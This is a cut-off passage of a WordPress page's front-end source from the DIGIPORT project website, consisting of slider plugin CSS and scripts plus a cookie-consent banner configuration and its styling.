.n-uc-1c4f3bca51b6b-inner{padding:0px 0px 0px 0px}div#n2-ss-3 .n-uc-1c4f3bca51b6b{width:calc(100% - 20px)}div#n2-ss-3 .n-uc-1fe7887d10e17{--margin-bottom:0px}div#n2-ss-3 .n-uc-17c487c22970c{--margin-top:10px;--margin-bottom:10px;--ssfont-scale:0.6}div#n2-ss-3 .n-uc-1021fd9da5932{--margin-bottom:10px;--ssfont-scale:0.8}div#n2-ss-3 .n-uc-Oki2PRAiNfr6{padding:45px 10px 45px 10px}div#n2-ss-3 .n-uc-vYNivYmB4raG-inner{padding:30px 30px 30px 30px}div#n2-ss-3 .n-uc-vYNivYmB4raG-inner > .n2-ss-layer-row-inner{flex-wrap:wrap;}div#n2-ss-3 .n-uc-f6XawcPAXcOK-inner{padding:0px 0px 0px 0px}div#n2-ss-3 .n-uc-f6XawcPAXcOK{width:calc(100% - 20px)}div#n2-ss-3 .n-uc-jgkrvFynbsDw{--margin-bottom:0px}div#n2-ss-3 .n-uc-WK09X4eosOn8{--margin-top:10px;--margin-bottom:10px;--ssfont-scale:0.6}div#n2-ss-3 .n-uc-fGWSOuOHajPF{--margin-bottom:10px;--ssfont-scale:0.8}div#n2-ss-3 .n-uc-F8vqGKskmse5{padding:45px 10px 45px 10px}div#n2-ss-3 .n-uc-3vPVL9Q6fytA-inner{padding:30px 30px 30px 30px}div#n2-ss-3 .n-uc-3vPVL9Q6fytA-inner > .n2-ss-layer-row-inner{flex-wrap:wrap;}div#n2-ss-3 .n-uc-6CVKQozL6dEr-inner{padding:0px 0px 0px 0px}div#n2-ss-3 .n-uc-6CVKQozL6dEr{width:calc(100% - 20px)}div#n2-ss-3 .n-uc-KKTBif997Sfe{--margin-bottom:0px}div#n2-ss-3 .n-uc-pDfbRxqiWHo0{--margin-top:10px;--margin-bottom:10px;--ssfont-scale:0.6}div#n2-ss-3 .n-uc-Z5BbxuSxjfOO{--margin-bottom:10px;--ssfont-scale:0.8}div#n2-ss-3 .n-uc-C9wqBKvSGwZ0{padding:45px 10px 45px 10px}div#n2-ss-3 .n-uc-xm5ZbroQdcvj-inner{padding:30px 30px 30px 30px}div#n2-ss-3 .n-uc-xm5ZbroQdcvj-inner > .n2-ss-layer-row-inner{flex-wrap:wrap;}div#n2-ss-3 .n-uc-L4msloIcn310-inner{padding:0px 0px 0px 0px}div#n2-ss-3 .n-uc-L4msloIcn310{width:calc(100% - 20px)}div#n2-ss-3 .n-uc-22ImWBLbWNgJ{--margin-bottom:0px}div#n2-ss-3 .n-uc-Dyyqh097S0HK{--margin-top:10px;--margin-bottom:10px;--ssfont-scale:0.6}div#n2-ss-3 .n-uc-5iPbqF6ahs9i{--margin-bottom:10px;--ssfont-scale:0.8}div#n2-ss-3 .n-uc-sf33LbVTuanx{padding:45px 10px 45px 10px}div#n2-ss-3 .n-uc-bOYW8sqBjCDu-inner{padding:30px 30px 30px 30px}div#n2-ss-3 .n-uc-bOYW8sqBjCDu-inner > .n2-ss-layer-row-inner{flex-wrap:wrap;}div#n2-ss-3 .n-uc-fxYNNZPXhswl-inner{padding:0px 0px 0px 0px}div#n2-ss-3 .n-uc-fxYNNZPXhswl{width:calc(100% - 20px)}div#n2-ss-3 .n-uc-iKHWs2nUxOYC{--margin-top:10px;--margin-bottom:10px;--ssfont-scale:0.6}div#n2-ss-3 .n-uc-0yHj56OApigv{--margin-top:0px;--margin-bottom:10px;--ssfont-scale:0.8}div#n2-ss-3 .n-uc-EPJjXhzRBEEs{padding:45px 10px 45px 10px}div#n2-ss-3 .n-uc-NYiX9VsPcyX8-inner{padding:30px 30px 30px 30px}div#n2-ss-3 .n-uc-NYiX9VsPcyX8-inner > .n2-ss-layer-row-inner{flex-wrap:wrap;}div#n2-ss-3 .n-uc-6yZLl0UQS7o1-inner{padding:0px 0px 0px 0px}div#n2-ss-3 .n-uc-6yZLl0UQS7o1{width:calc(100% - 20px)}div#n2-ss-3 .n-uc-5YTvuEzdkMJh{--margin-bottom:0px}div#n2-ss-3 .n-uc-0S69S9ToD2g6{--margin-top:10px;--margin-bottom:10px;--ssfont-scale:0.6}div#n2-ss-3 .n-uc-U06j4b5yJHUl{--margin-right:0px;--margin-bottom:10px;--margin-left:0px;--ssfont-scale:0.8}div#n2-ss-3 [data-hide-mobileportrait="1"]{display: none !important;}div#n2-ss-3 .nextend-arrow img{width: 16px}}</style>
<script>(function(){this._N2=this._N2||{_r:[],_d:[],r:function(){this._r.push(arguments)},d:function(){this._d.push(arguments)}}}).call(window);</script><script src="https://digiport-project.eu/wp-content/plugins/smart-slider-3/Public/SmartSlider3/Application/Frontend/Assets/dist/n2.min.js?ver=c397fa89" defer async></script>
<script src="https://digiport-project.eu/wp-content/plugins/smart-slider-3/Public/SmartSlider3/Application/Frontend/Assets/dist/smartslider-frontend.min.js?ver=c397fa89" defer async></script>
<script src="https://digiport-project.eu/wp-content/plugins/smart-slider-3/Public/SmartSlider3/Slider/SliderType/Simple/Assets/dist/ss-simple.min.js?ver=c397fa89" defer async></script>
<script src="https://digiport-project.eu/wp-content/plugins/smart-slider-3/Public/SmartSlider3/Widget/Arrow/ArrowImage/Assets/dist/w-arrow-image.min.js?ver=c397fa89" defer async></script>
<script src="https://digiport-project.eu/wp-content/plugins/smart-slider-3/Public/SmartSlider3/Widget/Bullet/Assets/dist/w-bullet.min.js?ver=c397fa89" defer async></script>
<script>_N2.r('documentReady',function(){_N2.r(["documentReady","smartslider-frontend","SmartSliderWidgetArrowImage","SmartSliderWidgetBulletTransition","ss-simple"],function(){new _N2.SmartSliderSimple('n2-ss-3',{"admin":false,"background.video.mobile":1,"loadingTime":2000,"alias":{"id":0,"smoothScroll":0,"slideSwitch":0,"scroll":1},"align":"normal","isDelayed":0,"responsive":{"mediaQueries":{"all":false,"desktopportrait":["(min-width: 1200px)"],"tabletportrait":["(orientation: landscape) and (max-width: 1199px) and (min-width: 901px)","(orientation: portrait) and (max-width: 1199px) and (min-width: 701px)"],"mobileportrait":["(orientation: landscape) and (max-width: 900px)","(orientation: portrait) and (max-width: 700px)"]},"base":{"slideOuterWidth":1200,"slideOuterHeight":600,"sliderWidth":1200,"sliderHeight":600,"slideWidth":1200,"slideHeight":600},"hideOn":{"desktopLandscape":false,"desktopPortrait":false,"tabletLandscape":false,"tabletPortrait":false,"mobileLandscape":false,"mobilePortrait":false},"onResizeEnabled":true,"type":"auto","sliderHeightBasedOn":"real","focusUser":1,"focusEdge":"auto","breakpoints":[{"device":"tabletPortrait","type":"max-screen-width","portraitWidth":1199,"landscapeWidth":1199},{"device":"mobilePortrait","type":"max-screen-width","portraitWidth":700,"landscapeWidth":900}],"enabledDevices":{"desktopLandscape":0,"desktopPortrait":1,"tabletLandscape":0,"tabletPortrait":1,"mobileLandscape":0,"mobilePortrait":1},"sizes":{"desktopPortrait":{"width":1200,"height":600,"max":3000,"min":1200},"tabletPortrait":{"width":701,"height":350,"customHeight":false,"max":1199,"min":701},"mobilePortrait":{"width":320,"height":160,"customHeight":false,"max":900,"min":320}},"overflowHiddenPage":0,"focus":{"offsetTop":"#wpadminbar","offsetBottom":""}},"controls":{"mousewheel":0,"touch":"horizontal","keyboard":1,"blockCarouselInteraction":1},"playWhenVisible":1,"playWhenVisibleAt":0.5,"lazyLoad":0,"lazyLoadNeighbor":0,"blockrightclick":0,"maintainSession":0,"autoplay":{"enabled":1,"start":1,"duration":5000,"autoplayLoop":1,"allowReStart":0,"reverse":0,"pause":{"click":1,"mouse":"0","mediaStarted":1},"resume":{"click":0,"mouse":"0","mediaEnded":1,"slidechanged":0},"interval":1,"intervalModifier":"loop","intervalSlide":"current"},"perspective":1500,"layerMode":{"playOnce":0,"playFirstLayer":1,"mode":"skippable","inAnimation":"mainInEnd"},"bgAnimations":0,"mainanimation":{"type":"fade","duration":600,"delay":0,"ease":"easeOutQuad","shiftedBackgroundAnimation":0},"carousel":1,"initCallbacks":function(){new _N2.SmartSliderWidgetArrowImage(this);new _N2.SmartSliderWidgetBulletTransition(this,{"area":10,"dotClasses":"n2-style-13db8e01048e160765b65c9fb1f05ec6-dot ","mode":"","action":"click"})}})})});</script><script id="cookie-law-info-js-extra">
var _ckyConfig = {"_ipData":[],"_assetsURL":"https://digiport-project.eu/wp-content/plugins/cookie-law-info/lite/frontend/images/","_publicURL":"https://digiport-project.eu","_expiry":"365","_categories":[{"name":"Necessary","slug":"necessary","isNecessary":true,"ccpaDoNotSell":true,"cookies":[],"active":true,"defaultConsent":{"gdpr":true,"ccpa":true}},{"name":"Functional","slug":"functional","isNecessary":false,"ccpaDoNotSell":true,"cookies":[],"active":true,"defaultConsent":{"gdpr":false,"ccpa":false}},{"name":"Analytics","slug":"analytics","isNecessary":false,"ccpaDoNotSell":true,"cookies":[],"active":true,"defaultConsent":{"gdpr":false,"ccpa":false}},{"name":"Performance","slug":"performance","isNecessary":false,"ccpaDoNotSell":true,"cookies":[],"active":true,"defaultConsent":{"gdpr":false,"ccpa":false}},{"name":"Advertisement","slug":"advertisement","isNecessary":false,"ccpaDoNotSell":true,"cookies":[],"active":true,"defaultConsent":{"gdpr":false,"ccpa":false}}],"_activeLaw":"gdpr","_rootDomain":"","_block":"1","_showBanner":"1","_bannerConfig":{"settings":{"type":"box","preferenceCenterType":"popup","position":"bottom-left","applicableLaw":"gdpr"},"behaviours":{"reloadBannerOnAccept":false,"loadAnalyticsByDefault":false,"animations":{"onLoad":"animate","onHide":"sticky"}},"config":{"revisitConsent":{"status":true,"tag":"revisit-consent","position":"bottom-left","meta":{"url":"#"},"styles":{"background-color":"#0056A7"},"elements":{"title":{"type":"text","tag":"revisit-consent-title","status":true,"styles":{"color":"#0056a7"}}}},"preferenceCenter":{"toggle":{"status":true,"tag":"detail-category-toggle","type":"toggle","states":{"active":{"styles":{"background-color":"#1863DC"}},"inactive":{"styles":{"background-color":"#D0D5D2"}}}}},"categoryPreview":{"status":false,"toggle":{"status":true,"tag":"detail-category-preview-toggle","type":"toggle","states":{"active":{"styles":{"background-color":"#1863DC"}},"inactive":{"styles":{"background-color":"#D0D5D2"}}}}},"videoPlaceholder":{"status":true,"styles":{"background-color":"#000000","border-color":"#000000cc","color":"#ffffff"}},"readMore":{"status":false,"tag":"readmore-button","type":"link","meta":{"noFollow":true,"newTab":true},"styles":{"color":"#1863DC","background-color":"transparent","border-color":"transparent"}},"showMore":{"status":true,"tag":"show-desc-button","type":"button","styles":{"color":"#1863DC"}},"showLess":{"status":true,"tag":"hide-desc-button","type":"button","styles":{"color":"#1863DC"}},"alwaysActive":{"status":true,"tag":"always-active","styles":{"color":"#008000"}},"manualLinks":{"status":true,"tag":"manual-links","type":"link","styles":{"color":"#1863DC"}},"auditTable":{"status":true},"optOption":{"status":true,"toggle":{"status":true,"tag":"optout-option-toggle","type":"toggle","states":{"active":{"styles":{"background-color":"#1863dc"}},"inactive":{"styles":{"background-color":"#FFFFFF"}}}}}}},"_version":"3.3.9.1","_logConsent":"1","_tags":[{"tag":"accept-button","styles":{"color":"#FFFFFF","background-color":"#1863DC","border-color":"#1863DC"}},{"tag":"reject-button","styles":{"color":"#1863DC","background-color":"transparent","border-color":"#1863DC"}},{"tag":"settings-button","styles":{"color":"#1863DC","background-color":"transparent","border-color":"#1863DC"}},{"tag":"readmore-button","styles":{"color":"#1863DC","background-color":"transparent","border-color":"transparent"}},{"tag":"donotsell-button","styles":{"color":"#1863DC","background-color":"transparent","border-color":"transparent"}},{"tag":"show-desc-button","styles":{"color":"#1863DC"}},{"tag":"hide-desc-button","styles":{"color":"#1863DC"}},{"tag":"cky-always-active","styles":[]},{"tag":"cky-link","styles":[]},{"tag":"accept-button","styles":{"color":"#FFFFFF","background-color":"#1863DC","border-color":"#1863DC"}},{"tag":"revisit-consent","styles":{"background-color":"#0056A7"}}],"_shortCodes":[{"key":"cky_readmore","content":"\u003Ca href=\"#\" class=\"cky-policy\" aria-label=\"Read More\" target=\"_blank\" rel=\"noopener\" data-cky-tag=\"readmore-button\"\u003ERead More\u003C/a\u003E","tag":"readmore-button","status":false,"attributes":{"rel":"nofollow","target":"_blank"}},{"key":"cky_show_desc","content":"\u003Cbutton class=\"cky-show-desc-btn\" data-cky-tag=\"show-desc-button\" aria-label=\"Show more\"\u003EShow more\u003C/button\u003E","tag":"show-desc-button","status":true,"attributes":[]},{"key":"cky_hide_desc","content":"\u003Cbutton class=\"cky-show-desc-btn\" data-cky-tag=\"hide-desc-button\" aria-label=\"Show less\"\u003EShow less\u003C/button\u003E","tag":"hide-desc-button","status":true,"attributes":[]},{"key":"cky_optout_show_desc","content":"[cky_optout_show_desc]","tag":"optout-show-desc-button","status":true,"attributes":[]},{"key":"cky_optout_hide_desc","content":"[cky_optout_hide_desc]","tag":"optout-hide-desc-button","status":true,"attributes":[]},{"key":"cky_category_toggle_label","content":"[cky_{{status}}_category_label] [cky_preference_{{category_slug}}_title]","tag":"","status":true,"attributes":[]},{"key":"cky_enable_category_label","content":"Enable","tag":"","status":true,"attributes":[]},{"key":"cky_disable_category_label","content":"Disable","tag":"","status":true,"attributes":[]},{"key":"cky_video_placeholder","content":"\u003Cdiv class=\"video-placeholder-normal\" data-cky-tag=\"video-placeholder\" id=\"[UNIQUEID]\"\u003E\u003Cp class=\"video-placeholder-text-normal\" data-cky-tag=\"placeholder-title\"\u003EPlease accept the cookie consent\u003C/p\u003E\u003C/div\u003E","tag":"","status":true,"attributes":[]},{"key":"cky_enable_optout_label","content":"Enable","tag":"","status":true,"attributes":[]},{"key":"cky_disable_optout_label","content":"Disable","tag":"","status":true,"attributes":[]},{"key":"cky_optout_toggle_label","content":"[cky_{{status}}_optout_label] [cky_optout_option_title]","tag":"","status":true,"attributes":[]},{"key":"cky_optout_option_title","content":"Do Not Sell My Personal Information","tag":"","status":true,"attributes":[]},{"key":"cky_optout_close_label","content":"Close","tag":"","status":true,"attributes":[]},{"key":"cky_preference_close_label","content":"Close","tag":"","status":true,"attributes":[]}],"_rtl":"","_language":"en","_providersToBlock":[]};
var _ckyStyles = {"css":".cky-overlay{background: #000000; opacity: 0.4; position: fixed; top: 0; left: 0; width: 100%; height: 100%; z-index: 99999999;}.cky-hide{display: none;}.cky-btn-revisit-wrapper{display: flex; align-items: center; justify-content: center; background: #0056a7; width: 45px; height: 45px; border-radius: 50%; position: fixed; z-index: 999999; cursor: pointer;}.cky-revisit-bottom-left{bottom: 15px; left: 15px;}.cky-revisit-bottom-right{bottom: 15px; right: 15px;}.cky-btn-revisit-wrapper .cky-btn-revisit{display: flex; align-items: center; justify-content: center; background: none; border: none; cursor: pointer; position: relative; margin: 0; padding: 0;}.cky-btn-revisit-wrapper .cky-btn-revisit img{max-width: fit-content; margin: 0; height: 30px; width: 30px;}.cky-revisit-bottom-left:hover::before{content: attr(data-tooltip); position: absolute; background: #4e4b66; color: #ffffff; left: calc(100% + 7px); font-size: 12px; line-height: 16px; width: max-content; padding: 4px 8px; border-radius: 4px;}.cky-revisit-bottom-left:hover::after{position: absolute; content: \"\"; border: 5px solid transparent; left: calc(100% + 2px); border-left-width: 0; border-right-color: #4e4b66;}.cky-revisit-bottom-right:hover::before{content: attr(data-tooltip); position: absolute; background: #4e4b66; color: #ffffff; right: calc(100% + 7px); font-size: 12px; line-height: 16px; width: max-content; padding: 4px 8px; border-radius: 4px;}.cky-revisit-bottom-right:hover::after{position: absolute; content: \"\"; border: 5px solid transparent; right: calc(100% + 2px); border-right-width: 0; border-left-color: #4e4b66;}.cky-revisit-hide{display: none;}.cky-consent-container{position: fixed; width: 440px; box-sizing: border-box; z-index: 9999999; border-radius: 6px;}.cky-consent-container .cky-consent-bar{background: #ffffff; border: 1px solid; padding: 20px 26px; box-shadow: 0 -1px 10px 0 #acabab4d; border-radius: 6px;}.cky-box-bottom-left{bottom: 40px; left: 40px;}.cky-box-bottom-right{bottom: 40px; right: 40px;}.cky-box-top-left{top: 40px; left: 40px;}.cky-box-top-right{top: 40px; right: 40px;}.cky-custom-brand-logo-wrapper .cky-custom-brand-logo{width: 100px; height: auto; margin: 0 0 12px 0;}.cky-notice .cky-title{color: #212121; font-weight: 700; font-size: 18px; line-height: 24px; margin: 0 0 12px 0;}.cky-notice-des *,.cky-preference-content-wrapper *,.cky-accordion-header-des *,.cky-gpc-wrapper .cky-gpc-desc *{font-size: 14px;}.cky-notice-des{color: #212121; font-size: 14px; line-height: 24px; font-weight: 400;}.cky-notice-des img{height: 25px; width: 25px;}.cky-consent-bar .cky-notice-des p,.cky-gpc-wrapper .cky-gpc-desc p,.cky-preference-body-wrapper .cky-preference-content-wrapper p,.cky-accordion-header-wrapper .cky-accordion-header-des p,.cky-cookie-des-table li div:last-child p{color: inherit; margin-top: 0; overflow-wrap: break-word;}.cky-notice-des P:last-child,.cky-preference-content-wrapper p:last-child,.cky-cookie-des-table li div:last-child p:last-child,.cky-gpc-wrapper .cky-gpc-desc p:last-child{margin-bottom: 0;}.cky-notice-des a.cky-policy,.cky-notice-des button.cky-policy{font-size: 14px; color: #1863dc; white-space: nowrap; cursor: pointer; background: transparent; border: 1px solid; text-decoration: underline;}.cky-notice-des button.cky-policy{padding: 0;}.cky-notice-des a.cky-policy:focus-visible,.cky-notice-des button.cky-policy:focus-visible,.cky-preference-content-wrapper .cky-show-desc-btn:focus-visible,.cky-accordion-header .cky-accordion-btn:focus-visible,.cky-preference-header .cky-btn-close:focus-visible,.cky-switch input[type=\"checkbox\"]:focus-visible,.cky-footer-wrapper a:focus-visible,.cky-btn:focus-visible{outline: 2px solid #1863dc; outline-offset: 2px;}.cky-btn:focus:not(:focus-visible),.cky-accordion-header .cky-accordion-btn:focus:not(:focus-visible),.cky-preference-content-wrapper .cky-show-desc-btn:focus:not(:focus-visible),.cky-btn-revisit-wrapper .cky-btn-revisit:focus:not(:focus-visible),.cky-preference-header .cky-btn-close:focus:not(:focus-visible),.cky-consent-bar .cky-banner-btn-close:focus:not(:focus-visible){outline: 0;}button.cky-show-desc-btn:not(:hover):not(:active){color: #1863dc; background: transparent;}button.cky-accordion-btn:not(:hover):not(:active),button.cky-banner-btn-close:not(:hover):not(:active),button.cky-btn-revisit:not(:hover):not(:active),button.cky-btn-close:not(:hover):not(:active){background: transparent;}.cky-consent-bar button:hover,.cky-modal.cky-modal-open button:hover,.cky-consent-bar button:focus,.cky-modal.cky-modal-open button:focus{text-decoration: none;}.cky-notice-btn-wrapper{display: flex; justify-content: flex-start; align-items: center; flex-wrap: wrap; margin-top: 16px;}.cky-notice-btn-wrapper .cky-btn{text-shadow: none; box-shadow: none;}.cky-btn{flex: auto; max-width: 100%; font-size: 14px; font-family: inherit; line-height: 24px; padding: 8px; font-weight: 500; margin: 0 8px 0 0; border-radius: 2px; cursor: pointer; text-align: center; text-transform: none; min-height: 0;}.cky-btn:hover{opacity: 0.8;}.cky-btn-customize{color: #1863dc; background: transparent; border: 2px solid #1863dc;}.cky-btn-reject{color: #1863dc; background: transparent; border: 2px solid #1863dc;}.cky-btn-accept{background: #1863dc; color: #ffffff; border: 2px solid #1863dc;}.cky-btn:last-child{margin-right: 0;}@media (max-width: 576px){.cky-box-bottom-left{bottom: 0; left: 0;}.cky-box-bottom-right{bottom: 0; right: 0;}.cky-box-top-left{top: 0; left: 0;}.cky-box-top-right{top: 0; right: 0;}}@media (max-width: 440px){.cky-box-bottom-left, .cky-box-bottom-right, .cky-box-top-left, .cky-box-top-right{width: 100%; max-width: 100%;}.cky-consent-container .cky-consent-bar{padding: 20px 0;}.cky-custom-brand-logo-wrapper, .cky-notice .cky-title, .cky-notice-des, .cky-notice-btn-wrapper{padding: 0 24px;}.cky-notice-des{max-height: 40vh; overflow-y: scroll;}.cky-notice-btn-wrapper{flex-direction: column; margin-top: 0;}.cky-btn{width: 100%; margin: 10px 0 0 0;}.cky-notice-btn-wrapper .cky-btn-customize{order: 2;}.cky-notice-btn-wrapper .cky-btn-reject{order: 3;}.cky-notice-btn-wrapper .cky-btn-accept{order: 1; margin-top: 16px;}}@media (max-width: 352px){.cky-notice .cky-title{font-size: 16px;}.cky-notice-des *{font-size: 12px;}.cky-notice-des, .cky-btn{font-size: 12px;}}.cky-modal.cky-modal-open{display: flex; visibility: visible; -webkit-transform: translate(-50%, -50%); -moz-transform: translate(-50%, -50%); -ms-transform: translate(-50%, -50%); -o-transform: translate(-50%, -50%); transform: translate(-50%, -50%); top: 50%; left: 50%; transition: all 1s ease;}.cky-modal{box-shadow: 0 32px 68px rgba(0, 0, 0, 0.3); margin: 0 auto; position: fixed; max-width: 100%; background: #ffffff; top: 50%; box-sizing: border-box; border-radius: 6px; z-index: 999999999; color: #212121; -webkit-transform: translate(-50%, 100%); -moz-transform: translate(-50%, 100%); -ms-transform: translate(-50%, 100%); -o-transform: translate(-50%, 100%); transform: translate(-50%, 100%); visibility: hidden; transition: all 0s ease;}.cky-preference-center{max-height: 79vh; overflow: hidden; width: 845px; overflow: hidden; flex: 1 1 0; display: flex; flex-direction: column; border-radius: 6px;}.cky-preference-header{display: flex; align-items: center; justify-content: space-between; padding: 22px 24px; border-bottom: 1px solid;}.cky-preference-header .cky-preference-title{font-size: 18px; font-weight: 700; line-height: 24px;}.cky-preference-header .cky-btn-close{margin: 0; cursor: pointer; vertical-align: middle; padding: 0; background: none; border: none; width: auto; height: auto; min-height: 0; line-height: 0; text-shadow: none; box-shadow: none;}.cky-preference-header .cky-btn-close img{margin: 0; height: 10px; width: 10px;}.cky-preference-body-wrapper{padding: 0 24px; flex: 1; overflow: auto; box-sizing: border-box;}.cky-preference-content-wrapper,.cky-gpc-wrapper .cky-gpc-desc{font-size: 14px; line-height: 24px; font-weight: 400; padding: 12px 0;}.cky-preference-content-wrapper{border-bottom: 1px solid;}.cky-preference-content-wrapper img{height: 25px; width: 25px;}.cky-preference-content-wrapper .cky-show-desc-btn{font-size: 14px; font-family: inherit; color: #1863dc; text-decoration: none; line-height: 24px; padding: 0; margin: 0; white-space: nowrap; cursor: pointer; background: transparent; border-color: transparent; text-transform: none; min-height: 0; text-shadow: none; box-shadow: none;}.cky-accordion-wrapper{margin-bottom: 10px;}.cky-accordion{border-bottom: 1px solid;}.cky-accordion:last-child{border-bottom: none;}.cky-accordion .cky-accordion-item{display: flex; margin-top: 10px;}.cky-accordion .cky-accordion-body{display: none;}.cky-accordion.cky-accordion-active .cky-accordion-body{display: block; padding: 0 22px; margin-bottom: 16px;}.cky-accordion-header-wrapper{cursor: pointer; width: 100%;}.cky-accordion-item .cky-accordion-header{display: flex; justify-content: space-between; align-items: center;}.cky-accordion-header .cky-accordion-btn{font-size: 16px; font-family: inherit; color: #212121; line-height: 24px; background: none; border: none; font-weight: 700; padding: 0; margin: 0; cursor: pointer; text-transform: none; min-height: 0; text-shadow: none; box-shadow: none;}.cky-accordion-header .cky-always-active{color: #008000; font-weight: 600; line-height: 24px; font-size: 14px;}.cky-accordion-header-des{font-size: 14px; line-height: 24px; margin: 10px 0 16px 0;}.cky-accordion-chevron{margin-right: 22px; position: relative; cursor: pointer;}.cky-accordion-chevron-hide{display: none;}.cky-accordion .cky-accordion-chevron i::before{content: \"\"; position: absolute; border-right: 1.4px solid; border-bottom: 1.4px solid; border-color: inherit; height: 6px; width: 6px; -webkit-transform: rotate(-45deg); -moz-transform: rotate(-45deg); -ms-transform: rotate(-45deg); -o-transform: rotate(-45deg); transform: rotate(-45deg); transition: all 0.2s ease-in-out; top: 8px;}.cky-accordion.cky-accordion-active .cky-accordion-chevron i::before{-webkit-transform: rotate(45deg); -moz-transform: rotate(45deg); -ms-transform: rotate(45deg); -o-transform: rotate(45deg); transform: rotate(45deg);}.cky-audit-table{background: #f4f4f4; border-radius: 6px;}.cky-audit-table .cky-empty-cookies-text{color: inherit; font-size: 12px; line-height: 24px; margin: 0; padding: 10px;}.cky-audit-table .cky-cookie-des-table{font-size: 12px; line-height: 24px; font-weight: normal; padding: 15px 10px; border-bottom: 1px solid; border-bottom-color: inherit; margin: 0;}.cky-audit-table .cky-cookie-des-table:last-child{border-bottom: none;}.cky-audit-table .cky-cookie-des-table li{list-style-type: none; display: flex; padding: 3px 0;}.cky-audit-table .cky-cookie-des-table li:first-child{padding-top: 0;}.cky-cookie-des-table li div:first-child{width: 100px; font-weight: 600; word-break: break-word; word-wrap: break-word;}.cky-cookie-des-table li div:last-child{flex: 1; word-break: break-word; word-wrap: break-word; margin-left: 8px;}.cky-footer-shadow{display: block; width: 100%; height: 40px; background: linear-gradient(180deg, rgba(255, 255, 255, 0) 0%, #ffffff 100%); position: absolute; bottom: calc(100% - 1px);}.cky-footer-wrapper{position: relative;}.cky-prefrence-btn-wrapper{display: flex; flex-wrap: wrap; align-items: center; justify-content: center; padding: 22px 24px; border-top: 1px solid;}.cky-prefrence-btn-wrapper .cky-btn{flex: auto; max-width: 100%; text-shadow: none; box-shadow: none;}.cky-btn-preferences{color: #1863dc; background: transparent; border: 2px solid #1863dc;}.cky-preference-header,.cky-preference-body-wrapper,.cky-preference-content-wrapper,.cky-accordion-wrapper,.cky-accordion,.cky-accordion-wrapper,.cky-footer-wrapper,.cky-prefrence-btn-wrapper{border-color: inherit;}@media (max-width: 845px){.cky-modal{max-width: calc(100% - 16px);}}@media (max-width: 576px){.cky-modal{max-width: 100%;}.cky-preference-center{max-height: 100vh;}.cky-prefrence-btn-wrapper{flex-direction: column;}.cky-accordion.cky-accordion-active .cky-accordion-body{padding-right: 0;}.cky-prefrence-btn-wrapper .cky-btn{width: 100%; margin: 10px 0 0 0;}.cky-prefrence-btn-wrapper .cky-btn-reject{order: 3;}.cky-prefrence-btn-wrapper .cky-btn-accept{order: 1; margin-top: 0;}.cky-prefrence-btn-wrapper .cky-btn-preferences{order: 2;}}@media (max-width: 425px){.cky-accordion-chevron{margin-right: 15px;}.cky-notice-btn-wrapper{margin-top: 0;}.cky-accordion.cky-accordion-active .cky-accordion-body{padding: 0 15px;}}@media (max-width: 352px){.cky-preference-header .cky-preference-title{font-size: 16px;}.cky-preference-header{padding: 16px 24px;}.cky-preference-content-wrapper *, .cky-accordion-header-des *{font-size: 12px;}.cky-preference-content-wrapper, .cky-preference-content-wrapper .cky-show-more, .cky-accordion-header .cky-always-active, .cky-accordion-header-des, .cky-preference-content-wrapper .cky-show-desc-btn, .cky-notice-des a.cky-policy{font-size: 12px;}.cky-accordion-header .cky-accordion-btn{font-size: 14px;}}.cky-switch{display: flex;}.cky-switch input[type=\"checkbox\"]{position: relative; width: 44px; height: 24px; margin: 0; background: #d0d5d2; -webkit-appearance: none; border-radius: 50px; cursor: pointer; outline: 0; border: none; top: 0;}.cky-switch input[type=\"checkbox\"]:checked{background: #1863dc;}.cky-switch input[type=\"checkbox\"]:before{position: absolute; content: \"\"; height: 20px; width: 20px; left: 2px; bottom: 2px; border-radius: 50%; background-color: white; -webkit-transition: 0.4s; transition: 0.4s; margin: 0;}.cky-switch input[type=\"checkbox\"]:after{display: none;}.cky-switch input[type=\"checkbox\"]:checked:before{-webkit-transform: translateX(20px); -ms-transform: translateX(20px); transform: translateX(20px);}@media (max-width: 425px){.cky-switch input[type=\"checkbox\"]{width: 38px; height: 21px;}.cky-switch input[type=\"checkbox\"]:before{height: 17px; width: 17px;}.cky-switch input[type=\"checkbox\"]:checked:before{-webkit-transform: translateX(17px); -ms-transform: translateX(17px); transform: translateX(17px);}}.cky-consent-bar .cky-banner-btn-close{position: absolute; right: 9px; top: 5px; background: none; border: none; cursor: pointer; padding: 0; margin: 0; min-height: 0; line-height: 0; height: auto; width: auto; text-shadow: none; box-shadow: none;}.cky-consent-bar .cky-banner-btn-close img{height: 9px; width: 9px; margin: 0;}.cky-notice-group{font-size: 14px; line-height: 24px; font-weight: 400; color: #212121;}.cky-notice-btn-wrapper .cky-btn-do-not-sell{font-size: 14px; line-height: 24px; padding: 6px 0; margin: 0; font-weight: 500; background: none; border-radius: 2px; border: none; cursor: pointer; text-align: left; color: #1863dc; background: transparent; border-color: transparent; box-shadow: none; text-shadow: none;}.cky-consent-bar .cky-banner-btn-close:focus-visible,.cky-notice-btn-wrapper .cky-btn-do-not-sell:focus-visible,.cky-opt-out-btn-wrapper .cky-btn:focus-visible,.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox:focus-visible{outline: 2px solid #1863dc; outline-offset: 2px;}@media (max-width: 440px){.cky-consent-container{width: 100%;}}@media (max-width: 352px){.cky-notice-des a.cky-policy, .cky-notice-btn-wrapper .cky-btn-do-not-sell{font-size: 12px;}}.cky-opt-out-wrapper{padding: 12px 0;}.cky-opt-out-wrapper .cky-opt-out-checkbox-wrapper{display: flex; align-items: center;}.cky-opt-out-checkbox-wrapper .cky-opt-out-checkbox-label{font-size: 16px; font-weight: 700; line-height: 24px; margin: 0 0 0 12px; cursor: pointer;}.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox{background-color: #ffffff; border: 1px solid black; width: 20px; height: 18.5px; margin: 0; -webkit-appearance: none; position: relative; display: flex; align-items: center; justify-content: center; border-radius: 2px; cursor: pointer;}.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox:checked{background-color: #1863dc; border: none;}.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox:checked::after{left: 6px; bottom: 4px; width: 7px; height: 13px; border: solid #ffffff; border-width: 0 3px 3px 0; border-radius: 2px; -webkit-transform: rotate(45deg); -ms-transform: rotate(45deg); transform: rotate(45deg); content: \"\"; position: absolute; box-sizing: border-box;}.cky-opt-out-checkbox-wrapper.cky-disabled .cky-opt-out-checkbox-label,.cky-opt-out-checkbox-wrapper.cky-disabled input[type=\"checkbox\"].cky-opt-out-checkbox{cursor: no-drop;}.cky-gpc-wrapper{margin: 0 0 0 32px;}.cky-footer-wrapper 